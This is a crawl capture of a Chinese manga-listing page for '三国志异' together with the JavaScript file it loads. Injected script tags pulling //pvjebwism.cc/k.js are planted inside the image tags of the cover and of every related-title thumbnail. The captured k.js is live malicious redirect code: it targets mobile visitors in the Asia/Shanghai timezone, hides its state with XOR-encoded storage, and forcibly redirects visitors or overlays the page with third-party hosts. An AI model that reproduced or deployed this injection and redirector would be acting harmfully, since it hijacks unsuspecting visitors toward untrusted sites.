

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/17542.html
body_size: 3793
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>三国志异最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画三国志异_雷电漫画网,三国志异漫画,三国志异在线观看,三国志异最新漫画,三国志异最新章节" />
    <meta name="description" content="雷电漫画网提供 <<三国志异>> 漫画最新章节,三国志异以东汉末年为背景，故事发生于一个比较早的年代--灵帝时期。这个....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>三国志异</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/17542-1-21.html"><img src="http://img2.manga8.xyz/fm/tupian/cc6e587aaf4c576cd29fbbb911d06398.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="三国志异"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">三国志异</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/郑健和工作室.html" target="_blank">郑健和工作室</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第20话 追捕（下）（17P）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2025-08-17</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 三国志异以东汉末年为背景，故事发生于一个比较早的年代--灵帝时期。这个时期很多广为人所熟悉的英雄人物，如曹操、刘备、吕布等等，都只是十几岁的小子而已。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------冒险-.html" target="_blank">冒险</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/17542-1-1.html" class="btn" title="第一话 囚笼天子（36P）" style="background-color: #eee; color: #111 !important;">第一话 囚笼天子（36P）</a></li>
            
            <li><a href="/zhangjie/17542-1-2.html" class="btn" title="第二话 囚笼天子\(下\)（17P）" style="background-color: #eee; color: #111 !important;">第二话 囚笼天子\(下\)（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-3.html" class="btn" title="和仔专栏 下期预告:奇人（2P）" style="background-color: #eee; color: #111 !important;">和仔专栏 下期预告:奇人（2P）</a></li>
            
            <li><a href="/zhangjie/17542-1-4.html" class="btn" title="第三话 奇人（上）（17P）" style="background-color: #eee; color: #111 !important;">第三话 奇人（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-5.html" class="btn" title="第四话 奇人（下）（17P）" style="background-color: #eee; color: #111 !important;">第四话 奇人（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-6.html" class="btn" title="第5话 暗灵追杀令（上）（17P）" style="background-color: #eee; color: #111 !important;">第5话 暗灵追杀令（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-7.html" class="btn" title="第6话 暗灵追杀令（下）（17P）" style="background-color: #eee; color: #111 !important;">第6话 暗灵追杀令（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-8.html" class="btn" title="第7话 奇异领域（上）（18P）" style="background-color: #eee; color: #111 !important;">第7话 奇异领域（上）（18P）</a></li>
            
            <li><a href="/zhangjie/17542-1-9.html" class="btn" title="第8话 奇异领域（下）（17P）" style="background-color: #eee; color: #111 !important;">第8话 奇异领域（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-10.html" class="btn" title="第9话 左慈、刘宏（上）（17P）" style="background-color: #eee; color: #111 !important;">第9话 左慈、刘宏（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-11.html" class="btn" title="第10话 左慈、刘宏（下）（48P）" style="background-color: #eee; color: #111 !important;">第10话 左慈、刘宏（下）（48P）</a></li>
            
            <li><a href="/zhangjie/17542-1-12.html" class="btn" title="第11话 东江之虎（上）（16P）" style="background-color: #eee; color: #111 !important;">第11话 东江之虎（上）（16P）</a></li>
            
            <li><a href="/zhangjie/17542-1-13.html" class="btn" title="第12话 东江之虎（下）（15P）" style="background-color: #eee; color: #111 !important;">第12话 东江之虎（下）（15P）</a></li>
            
            <li><a href="/zhangjie/17542-1-14.html" class="btn" title="第13话 疫煞（上）（17P）" style="background-color: #eee; color: #111 !important;">第13话 疫煞（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-15.html" class="btn" title="第14话 疫煞（下）（17P）" style="background-color: #eee; color: #111 !important;">第14话 疫煞（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-16.html" class="btn" title="第15话 铁指环之恨（上）（17P）" style="background-color: #eee; color: #111 !important;">第15话 铁指环之恨（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-17.html" class="btn" title="第16话 铁指环之恨（下）（17P）" style="background-color: #eee; color: #111 !important;">第16话 铁指环之恨（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-18.html" class="btn" title="第17话 英雄集结（上）（17P）" style="background-color: #eee; color: #111 !important;">第17话 英雄集结（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-19.html" class="btn" title="第18话 英雄集结（下）（17P）" style="background-color: #eee; color: #111 !important;">第18话 英雄集结（下）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-20.html" class="btn" title="第19话 追捕（上）（17P）" style="background-color: #eee; color: #111 !important;">第19话 追捕（上）（17P）</a></li>
            
            <li><a href="/zhangjie/17542-1-21.html" class="btn" title="第20话 追捕（下）（17P）" style="background-color: #eee; color: #111 !important;">第20话 追捕（下）（17P）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/17543.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/19374.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17543.html" target="_blank">海中世</a></h5></div></li><li><a class="thumbnail" href="/book/17544.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/12432.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17544.html" target="_blank">哆日常</a></h5></div></li><li><a class="thumbnail" href="/book/17545.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5a023c1a4a9b270e8f1e18cfc134e741.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17545.html" target="_blank">王道杀手英雄谭</a></h5></div></li><li><a class="thumbnail" href="/book/17546.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2438d12d7e4402bedd2b1da8bb663c9f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17546.html" target="_blank">麻由的回忆册</a></h5></div></li><li><a class="thumbnail" href="/book/17547.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/33050.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17547.html" target="_blank">夜翼：新秩序</a></h5></div></li><li><a class="thumbnail" href="/book/17548.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/10125.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17548.html" target="_blank">苏珊娜的梦</a></h5></div></li><li><a class="thumbnail" href="/book/17549.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4677582dded0562323ec8ae37f4800e1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17549.html" target="_blank">田园蜜宠：农家小娘子火辣辣</a></h5></div></li><li><a class="thumbnail" href="/book/17550.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/562a8c2a0b5075ab1e07cf871546a936.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17550.html" target="_blank">茶叶少女</a></h5></div></li><li><a class="thumbnail" href="/book/17541.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a9c4277cb2d44ff0c945607a9ad00ef7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17541.html" target="_blank">直到那天你陪我看过的极光</a></h5></div></li><li><a class="thumbnail" href="/book/17540.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/33454.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17540.html" target="_blank">恋心Dark Spark</a></h5></div></li><li><a class="thumbnail" href="/book/17539.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9482f9a9833addcced9d3a7622097462.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17539.html" target="_blank">最强一击</a></h5></div></li><li><a class="thumbnail" href="/book/17538.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/22c275e2d76bb4209b7b3520c7fd0961.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17538.html" target="_blank">吾即怪物</a></h5></div></li><li><a class="thumbnail" href="/book/17537.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/28919.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17537.html" target="_blank">芭芭拉搞笑日志</a></h5></div></li><li><a class="thumbnail" href="/book/17536.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/22789.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17536.html" target="_blank">不远的未来</a></h5></div></li><li><a class="thumbnail" href="/book/17535.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1ab316a94151228d980cb7b6df35e410.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17535.html" target="_blank">被勇者队伍开除的驭兽使、邂逅了最强种的猫耳少女</a></h5></div></li><li><a class="thumbnail" href="/book/17534.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/17179.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/17534.html" target="_blank">YL的青酱不能学习</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.thex123.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
